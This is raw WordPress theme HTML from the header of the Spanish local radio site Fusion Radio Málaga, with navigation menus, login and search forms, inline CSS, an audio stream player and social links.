            <div class="menu-menu-1-container"><ul id="menu-menu-1" class="td-mobile-main-menu"><li id="menu-item-12613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-12613"><a href="https://www.fusionradio.es/">Inicio</a></li>
<li id="menu-item-620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-620"><a href="https://fusionradio.es/#">Secciones<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-621"><a href="https://www.fusionradio.es/category/axarquia/">Axarquía</a></li>
	<li id="menu-item-622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-622"><a href="https://www.fusionradio.es/category/emprendedores/">Emprendedores</a></li>
	<li id="menu-item-623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-623"><a href="https://www.fusionradio.es/category/entrevistas/">Entrevistas</a></li>
	<li id="menu-item-624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-624"><a href="https://www.fusionradio.es/category/es-viral/">Es Viral</a></li>
	<li id="menu-item-625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-625"><a href="https://www.fusionradio.es/category/eventos/">Eventos</a></li>
	<li id="menu-item-626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-626"><a href="https://www.fusionradio.es/category/musica/">Música</a></li>
	<li id="menu-item-627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-627"><a href="https://www.fusionradio.es/category/ocio-y-cultura/">Ocio y Cultura</a></li>
	<li id="menu-item-628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-628"><a href="https://www.fusionradio.es/category/salud/">Salud</a></li>
	<li id="menu-item-630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-630"><a href="https://www.fusionradio.es/category/tendencias/">Tendencias</a></li>
</ul>
</li>
<li id="menu-item-4534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4534"><a href="https://www.fusionradio.es/la-voz-del-sentimiento/">La voz del sentimiento</a></li>
<li id="menu-item-12799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12799"><a href="https://www.fusionradio.es/contacta/">Contacta</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.fusionradio.es/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_199" class="tdc-zone"><div class="tdc_zone tdi_2_77c  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_77c{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_77c:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_77c:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_77c{
position:relative;
}
}

</style>
<div class="tdi_1_199_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_199_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_3_e4e" class="tdc-row"><div class="vc_row tdi_4_9ae  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4_9ae{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_9ae {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_9ae .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_6_64b  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_64b{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_6_64b{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_64b{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_1ff td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_1ff" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_1ff{
margin-top:2px !important;
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_1ff{
                    display: inline-block;
                }.tdi_7_1ff .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_1ff .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_1ff .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_ff9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_ff9{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_9_ff9{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_ff9{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_11_e76 "><div class="td-fix-index"><div style="text-align: center;"><audio id="audio_1" style="width: 18em; padding: 0;" preload="none" controls="controls">
<source src="https://eu1.lhdserver.es:2975/stream" type="audio/mpeg" />
</audio></div></div></div><div class="td_block_wrap tdb_header_logo tdi_12_4e1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_12_4e1" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_4e1{
margin-top:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_12_4e1 .tdb-logo-a,
                .tdi_12_4e1 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_12_4e1 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_12_4e1 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_12_4e1 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_12_4e1 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_12_4e1 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_12_4e1 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_12_4e1 .tdb-logo-img{
                    max-width: 186px;
                }.tdi_12_4e1 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_12_4e1 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_12_4e1 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_12_4e1 .tdb-logo-img-wrap{
                    display: block;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.fusionradio.es/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.fusionradio.es/wp-content/uploads/2020/10/logofusion-mb.png" src="https://www.fusionradio.es/wp-content/uploads/2020/10/logofusion-mb.png" alt=""  title="" width="335" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_14_171  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_14_171{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_14_171{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_14_171{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_15_54d td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_15_54d" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_15_54d{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_15_54d{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_15_54d .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_15_54d .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_16_7aa" class="tdc-zone"><div class="tdc_zone tdi_17_b6e  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_17_b6e{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.tdi_17_b6e:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }@media (max-width: 767px) {
                    .tdi_17_b6e:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_17_b6e{
position:relative;
}
}

</style>
<div class="tdi_16_7aa_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_16_7aa_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_18_197" class="tdc-row"><div class="vc_row tdi_19_1f0  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_19_1f0{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_19_1f0 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_19_1f0 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_21_417  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_21_417{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_21_417{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_21_417{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_22_614 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_22_614" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_22_614{
margin-top:2px !important;
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdi_22_614{
                    display: inline-block;
                }.tdi_22_614 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_22_614 .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_22_614 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_24_171  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_24_171{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_24_171{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_24_171{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_25_54c td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_25_54c" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_25_54c{
margin-top:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_25_54c .tdb-logo-a,
                .tdi_25_54c h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_25_54c .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_25_54c .tdb-logo-img-wrap{
                    display: none;
                }.tdi_25_54c .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_25_54c .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_25_54c .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_25_54c .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_25_54c .tdb-logo-img{
                    max-width: 186px;
                }.tdi_25_54c .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_25_54c .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_25_54c .tdb-logo-img{
                    max-width: 180px;
                }.tdi_25_54c .tdb-logo-img-wrap{
                    display: block;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.fusionradio.es/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.fusionradio.es/wp-content/uploads/2017/03/logofusion.png" src="https://www.fusionradio.es/wp-content/uploads/2025/11/np10blue-white-retina.png" alt=""  title="" width="544" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_27_325  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_27_325{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_27_325{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_27_325{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_28_e61 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28_e61" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_28_e61{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_28_e61{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_28_e61 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_28_e61 .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_29_f6f" class="tdc-zone"><div class="tdc_zone tdi_30_991  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_30_991{
                    min-height: 0;
                }.tdi_30_991:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-wrap{
                    position: relative;
                }@media (max-width: 767px) {
                    .tdi_30_991:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_30_991{
position:relative;
}

</style>
<div class="tdi_29_f6f_rand_style td-element-style" ><style>
.tdi_29_f6f_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_31_947" class="tdc-row stretch_row"><div class="vc_row tdi_32_2fe  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_32_2fe{
                    min-height: 0;
                }@media (min-width: 768px) {
	                .tdi_32_2fe {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_32_2fe .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_32_2fe{
position:relative;
}

.tdi_32_2fe .td_block_wrap{ text-align:left }

</style>
<div class="tdi_31_947_rand_style td-element-style" ><style>
.tdi_31_947_rand_style{
background-color:#222222 !important;
}
 </style></div><div class="vc_column tdi_34_431  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_34_431{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_35_a91 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35_a91" >
<style>
/* custom css */
.tdi_35_a91{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_36_c21 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 22.8px;
				}.tdi_36_c21 .tdm-social-item i.td-icon-twitter,
				.tdi_36_c21 .tdm-social-item i.td-icon-linkedin,
				.tdi_36_c21 .tdm-social-item i.td-icon-pinterest,
				.tdi_36_c21 .tdm-social-item i.td-icon-blogger,
				.tdi_36_c21 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_36_c21 .tdm-social-item{
					width: 22.8px;
					height: 22.8px;
				
				    margin: 2.5px 5px 2.5px 0;
				}.tdi_36_c21 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_36_c21 .tdm-social-item i,
				.tds-team-member2 .tdi_36_c21.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_36_c21 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_36_c21.tds-social1 .tdm-social-item:hover i{
					color: #4db2ec;
				}.tdi_36_c21 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_36_c21"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/fusionradiomalaga" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/fusionradiomalaga" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/fusionradiomalaga" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/fusionradiomalaga" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/@fusionradiomalaga" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/@fusionradiomalaga" class="tdm-social-text">Youtube</a></div></div></div></div></div></div></div><div id="tdi_37_2c4" class="tdc-row"><div class="vc_row tdi_38_c96  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_38_c96{
                    min-height: 0;
                }
</style><div class="vc_column tdi_40_f51  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_40_f51{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_42_d61 ">
<style scoped>

/* inline tdc_css att */

.tdi_42_d61{
margin-top:20px !important;
padding-bottom:0px !important;
}

</style><div class="td-fix-index"><div style="text-align: center;"><audio id="audio_1" style="width: 18em; padding: 0;" preload="none" controls="controls">
<source src="https://eu1.lhdserver.es:2975/stream" type="audio/mpeg" />
</audio></div></div></div><div class="td_block_wrap tdb_header_logo tdi_43_217 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_43_217" >
<style>

/* inline tdc_css att */

.tdi_43_217{
margin-top:-20px !important;
padding-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_43_217 .tdb-logo-a,
                .tdi_43_217 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_43_217 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_43_217 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_43_217 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_43_217 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_43_217 .tdb-logo-text-title{
                    display: block;
                }.tdi_43_217 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_43_217 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_43_217 .tdb-logo-img{
                    max-width: 220px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.fusionradio.es/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.fusionradio.es/wp-content/uploads/2020/10/logofusion-mb.png" src="https://www.fusionradio.es/wp-content/uploads/2020/10/logofusion-mb.png" alt=""  title="" width="335" /></span></a></div></div> <!-- ./block --><div class="vc_row_inner tdi_45_11c  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_45_11c{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }@media (min-width: 768px) {
	                .tdi_45_11c {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_45_11c .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_45_11c.tdc-row-content-vert-center,
                    .tdi_45_11c.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_45_11c.tdc-row-content-vert-bottom,
                    .tdi_45_11c.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_45_11c.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_45_11c.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_45_11c{
padding-top:28px !important;
padding-bottom:9px !important;
}

.tdi_45_11c .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_45_11c{
margin-bottom:-3px !important;
padding-top:9px !important;
padding-bottom:0px !important;
}
}

</style><div class="vc_column_inner tdi_47_4bc  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_47_4bc{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_47_4bc{
width:30% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_47_4bc{
width:24% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_47_4bc{
width:calc(100% - 468px) !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vc_column_inner tdi_49_cc2  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_49_cc2{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_49_cc2{
width:70% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_49_cc2{
width:76% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_49_cc2{
width:468px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row_inner tdi_52_ec1  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_52_ec1{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_54_fef  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_54_fef{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_55_667 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_55_667"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_55_667{
                    display: inline-block;
                }.tdi_55_667 .tdb-menu > li .tdb-menu-sep,
                .tdi_55_667 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_55_667 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_55_667 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_55_667 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_55_667 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_55_667 .tdb-menu .tdb-normal-menu ul,
                .tdi_55_667 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_55_667:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_55_667 .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_55_667 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_55_667 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_55_667 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_55_667 .tdb-menu > li > a,
                .tdi_55_667 .td-subcat-more{
                    padding: 0 12px;
                }.tdi_55_667 .tdb-menu > li > a,
                .tdi_55_667 .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:48px !important;
                }.tdi_55_667 .td-subcat-more{
                    line-height: 48px;
                }.tdi_55_667 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}
</style>
<style>
.tdi_55_667 .tdb-menu > li > a:after,
				.tdi_55_667 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}
</style>
<style>

